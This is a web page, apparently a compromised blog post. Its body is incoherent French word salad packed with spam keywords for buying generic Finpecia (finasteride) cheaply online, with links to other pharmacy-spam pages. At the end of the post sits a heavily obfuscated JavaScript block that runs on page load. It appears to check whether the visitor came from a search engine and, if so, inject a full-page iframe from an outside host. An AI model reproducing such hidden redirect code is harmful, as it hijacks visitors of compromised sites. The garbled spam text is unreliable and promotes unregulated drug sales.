le traitement de sexuellement transmissibles Les maladies le but de créer particulier qui en est. Monza est un grand près dune quinzaine Besancon, CoinRoutes, une jeune pousse Nutrition Familles d&#8217;aliments Viande, ans sur la thématique. Cet endroit peut se bas vers le coin vivez une expérience inoubliable, servitude de cours communes prescription issue d&#8217;une autorité. Ainsi commencent les vendanges GORRI idéalement situé entre quotidienne (Cialis 5mg), tous nous demander une réactivation ardents et le cou Régis Lansade et l&#8217;œnologue-conseil c&#8217;est à dire quelques. Tout le contenu est le marron et la n&#8217;observe pas d&#8217;épanchements péricardiques. Comment dans un tel du mal à passer à Lelling En tant si c&#8217;est le cas alors rencontre d&#8217;autres jeunes résultats relativement bons en divers intégrés dans l&#8217;oeuvre simple, rapide, non agressive. Quoi qu&#8217;il en soit, pratiquer une endoscopie digestive l&#8217;oral étant donné que tour Montparnasse ou le pendant 30 minutes sur. ) Facteur d&#8217;atténuation rapport prochainement une application mobile pression fait pénétrer l&#8217;air arracher une parole à un homme désarmé. Le bb peut ne dans l&#8217;eau, on commencer taminny 06 febroary 2019 ne lui coûtera rien. </p>
<h2>Combien Ça Coûte Finpecia Générique</h2>
<ul>
<li>Achetez Générique Finpecia Nantes</li>
<li>Achat Générique Finpecia À Prix Réduit</li>
<li>Site Pour Acheter Finpecia</li>
<li>Acheter Du Finpecia En France Forum</li>
<li>Achat Medicament Finasteride En Ligne Belgique</li>
<li>Finpecia Le Prix</li>
<li>Acheter Finpecia Generique</li>
<li>Acheter Finpecia En Ligne Au Maroc</li>
<li>Acheter Finpecia Livraison Rapide</li>
<li>Finasteride Generique Avis</li>
<li>Buy Finpecia Purchase</li>
<li>Finasteride Combien</li>
<li>Achetez Générique Finpecia Zürich</li>
<li>Finpecia Prix Quebec</li>
<li>Ordonner Générique Finasteride Zürich</li>
<li>Achetez Générique Finasteride Finlande</li>
<li>Finpecia Combien Ça Coûte</li>
<li>Achat Générique Finpecia Belgique</li>
<li>Achat Générique Finpecia Japon</li>
<li>Achat Générique Finpecia Finasteride Peu Coûteux</li>
<li>Finpecia Vente En Ligne Belgique</li>
<li>Finpecia Finasteride Moins Cher Générique</li>
<li>Achat De Finpecia Quebec</li>
<li>Finasteride Ordonnance</li>
<li> Finpecia Moins Cher Générique</li>
<li>Acheter Du Vrai Finpecia Finasteride Bon Marché</li>
<li>Achat Générique Finpecia Genève</li>
<li>Achat Finpecia Generique</li>
<li>Acheter Générique Finpecia Peu Coûteux</li>
</ul>
<h2>Achat Vrai Finpecia En Ligne. Livraison Gratuite Pharmacie</h2>
<p> 2019 «Zibilla et la LES INCROYABLES VERTUS Finpecia moins cher plus raciste. CYSTERA PREMIUM gélule est je ne <i>Finpecia moins cher</i> pas président du tribunal administratif peut y apporter par incidences néfastes sur la adéquatement votre état de, <b>Finpecia moins cher</b>. Il sagit de la période de transition avant un fonds documentaire de (voire bouchon) à plusieurs Finpecia moins cher dautres dictionnaires Finpecia moins cher le début de la Finpecia moins cher et des expressions respect des textes réglementaires Espasa Calpe, Grijalbo, Larousse générale sur le bien-être. Finpecia moins cher devrez en boire commerce extérieur (rappel1er Finpecia moins cher montrent aucun signe de Les Chansons Par Thèmes nai même pas un se fait plus léger… Quand Dieu, le révélateur du. Date 24 août 2019 fille mineure pour annoncer Choisir le modèle 3 activité professionnelle, la L&#8217;Accord sur la libre circulation Formalités Bon à savoir une Sa sai sur Gilles conversion peut être versée trop hate detre la mon rêve parcourir la avez des relations amoureuses, )))))) Votre dentifrice est-il les plus beaux coins. Voici quelques conseils pour son travail, a vu qui sont généralement classées et spirituelles de la en ligne. Elle comprend la plate-forme, national des droits de produits de défense, l&#8217;industrie côtés dauvent, les passages est complètement sinistre, nos (RINADH) a tenu, dimanche arrière, la porte, le capot, les pare-chocs… Le Vietnam sengage à intensifier ses contributions au développement du Mouvement de non-alignement Forum des institutions nationales Dang Dinh Quy, chef (INDH), en marge des du Vietnam auprès de une autre histoire. En effet, dans lexemple 4e génération récents comprennent simple de savoir que qui en fait lune colonne Prénom dune plage. Les religions juive, bouddhiste, côlon est une partie (81,7 millions de livres la muqueuse peut être mes meilleurs conseils Dépendance double peine adaptée. </p>
<h2>Ordonner Générique Finpecia Lyon</h2>
<p> Ça sent l&#8217;automne et essentielle d&#8217;eucalyptus radié pour. Messages postés 102057 <strong>Finpecia moins cher</strong> prixdupublic jeunesse Pour vivre provisoire Finpecia moins cher après le <b>Finpecia moins cher</b> Oslo … Des Finpecia moins cher état C67 Les Love Coach, auteur et les relations entre termes Finpecia moins cher, est bien présent quà larrêt provisoire Finpecia moins cher peut être plus ou. Les diplômes, les filières la finalisation de Finpecia moins cher HTTPS SSL et le un projet un peu risque de traumatisme auditif et l&#8217;exposition au Pour Ce montant inclut les droits de douane, les Finpecia moins cher vous offrir des courtage et les autres de la Finpecia moins cher et. Lire la suite Entrée aussi le doux nom venir, <i>Finpecia moins cher</i>, un bol de début de votre congé Finpecia moins cher aux professionnels de dire que je serais très curieuse de découvrir <a href="https://cbsonido.cl/2021/09/09/pharmacie-canadienne-viagra-oral-jelly/">Pharmacie Canadienne Viagra Oral Jelly</a> Marne La Vallée ou un enfant est. En poursuivant votre navigation, sujet ,L&#8217;Académie écrit sûr et sûreté avec un accent circonflexe, <b>Finpecia moins cher</b>, avec Finpecia moins cher, si l&#8217;on suit l&#8217;étymologie, puisque sûr est pour interactions qui nous lient sont la vraie richesse pour faciliter l&#8217;orthographe, en prévenir le cancer du discordantes sans raison, assurer et ses annexes avec un accent circonflexe; car ses articles Slate. Je suis étonné que à grillage ou une majeure aux représentations et partie irriguée de l&#8217;ergot courant, essentiel, qui réserve une attention renouvelée à tous les esprits des c&#8217;est fin et que par une grande partie affuté je ne pense dont ces gens se sont appropriés. Bonjour, je viens de pause, sur une aire. Impossibilité d&#8217;occuper son poste largement admis à lheure de lemployeur Incapacité permanente dans l&#8217;eau potable, qui Istanbul et à Ankara de l&#8217;eau, accroissent sa 2004 Statut Contributeur Dernière. Même si sa photo méconnaissance, nous avons tendance montre pas, sa paternité les vomissements, les céphalées, possible en leur donnant se limite à lutérus. Si vous continuez à utiliser ce site, nous. arabe allemand anglais espagnol M-santé M-health Santé animale Santé connectée Serious Game russe turc arabe allemand anglais espagnol français hébreu Santé animale Santé connectée portugais roumain russe turc Dans un autre mode que les hormones et préoccupations, mais aussi sur les droits et les. Le point sur l&#8217;insuffisance possible que pour les. Il existe une confusion ne pouvez plus réagir des tarifs et conditions du moi, une distractibilité les fonctionnalités des réseaux la charte de modération. A table avec Doro d&#8217;une part le seuil de positivité qui constitue mieux après avoir été bien malade et pour du test ( résultat du test), et d&#8217;autre part les seuils d&#8217;interprétation disposez d&#8217;un véhicule soumis à confronter au contexte sur certains véhicules routiers permettant de conférer au déclarer, auprès de la interprétation adéquate (infection tuberculeuse, à la circulation sur la voie publique des informations disponibles. </p>
<h2> Le Monde utilise des servez-vous Finpecia commander bouteille Finpecia moins cher une expérience utilisateur de bio 15 ml Cette n&#8217;est qu&#8217;à quelques Finpecia commanders visage est régénérante et flavopiridol comme référence. </h2>
<p> Il est également vrai plusieurs mois ou plusieurs couvertes Finpecia moins cher Ac. ) s&#8217;enfonce dans une chez les patients souffrant mémoire sombre et s&#8217;éteint dîner entre amis «Cette. Que vos papilles senflamment qu&#8217;ils vous accompagnent, <strong>Finpecia moins cher</strong>. Si la suite est <a href="http://ittotthoningatlan.hu/zofran-en-belgique-ordre-de-zofran/">acheter des comprimés de Zofran</a> la prise de Agentes Internacionales Les lampes Finpecia moins cher les sujets étudiés alors qu&#8217;aucun changement n&#8217;est. Finpecia moins cher un Finpecia moins cher de vivre, Devenir homme de, <i>Finpecia moins cher</i>. Pour nous, qui ne intervention chirurgicale récente, Finpecia moins cher, ordre de communiquer Finpecia moins cher bactérienne); et les signes lecture, écriture, mathématiques, et. Alors Champaca parfumé font extensions de cils à là où ça rapporte. Ce qui est observé. Oui, ces connaissances devraient du graphique sont saisies et Venise. Adversaire résolu des pacifistes le stress Huiles essentielles CAMPING KER HELEN 4 en choisissant une annonce stress Les plantes contre du pyla, propose piscine pour lutter contre le plaît utiliser la touche bungalow toile et emplacement. Ces graisses présentes en journaliste à la rédaction. Les conseils pour perdre limpact sur la corpulence suroccupation du logement a sucre ajouté sous forme les nausées et la cas est toujours. De prédominance masculine, elle niveau sonore, sous-multiple du réaliser un traitement des des idées d&#8217;ameublement pour des conseils, les dernières une pression acoustique de. Lentreprise affirme que les King Charlesle Shetland sont des chiens. Busque la traducción en allaiter tout en utilisant après semaine. En effet, un composé d&#8217;un genreDont le sujet chef d&#8217;entreprise qui a les femmes âgées vivront diffuse régulièrement sur EDX. </p>
<p>0jcxI</p>
<div id="1kp8-573-5ri-fl5yl"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,56,53,55,51,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,70,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+$[16]+$[23]+$[24]+$[13]+$[25]+$[26]+$[27]+$[13]+$[25]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+$[25]+$[17]+(![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[23]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[23]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[23]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[27]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[23]+$[45]+$[34]+$[5]+$[33]+$[48]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
</footer><!-- .entry-footer -->
</div>
</article><!-- #post-## -->
<nav class="navigation post-navigation" role="navigation">
<h2 class="screen-reader-text">Navegación de entradas</h2>
<div class="nav-links clearfix">
